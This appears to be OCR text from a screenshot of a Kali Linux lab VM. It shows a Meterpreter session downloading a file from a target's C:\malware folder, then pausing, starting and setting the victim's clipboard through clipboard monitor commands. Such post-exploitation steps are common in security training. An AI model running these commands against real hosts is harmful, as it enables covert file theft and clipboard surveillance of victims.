 Kali-Linux-2021.2-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
qterminal
12:37 AM 94%
kali@kali: ~
File Actions Edit View Help
ndows.zip
Downloaded 5.00 MiB of 8.47 MiB (59.03%) : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-wi
ndows.zip
Downloaded 6.00 MiB of 8.47 MiB (70.84%) : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-wi
ndows.zip
Downloaded 7.00 MiB of 8.47 MiB (82.64%) : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-wi
ndows.zip
Downloaded 8.00 MiB of 8.47 MiB (94.45%) : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-wi
ndows.zip
Downloaded 8.47 MiB of 8.47 MiB (100.0%) : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-wi
ndows.zip
download : C:\malware\floss-v1.7.0-windows.zip → ./floss-v1.7.0-windows.zip
[+] Clipboard monitor dumped
meterpreter > clipboard_monitor_pause
[+] Clipboard monitor paused successfully
meterpreter > clipboard_monitor_start
[+] Clipboard monitor started
meterpreter > clipboard_set_text "Hacking~~~!!"
meterpreter >
Tra
File Sy
Hor
Ctrl + Alt
검색하려면 여기에 입력하십시오.
5
Chrome
Oracle ...
Virtual...
Recordi...
32°C
오후 1:37
2021-08-09
4